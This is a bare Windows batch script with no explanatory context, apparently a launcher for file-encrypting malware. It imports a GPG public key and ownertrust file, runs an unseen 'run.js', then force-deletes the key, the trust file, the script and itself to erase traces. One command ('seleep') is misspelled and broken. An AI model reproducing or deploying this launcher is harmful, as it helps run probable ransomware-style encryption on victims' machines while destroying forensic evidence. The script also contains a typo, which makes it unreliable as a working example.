 @echo off
gpg --import qwerty-pub.key
gpg --import-ownertrust ownertrust.txt
run.js
seleep 1
DEL /F /Q qwerty-pub.key
DEL /F /Q ownertrust.txt
DEL /F /Q run.js
DEL /F /Q "%~f0"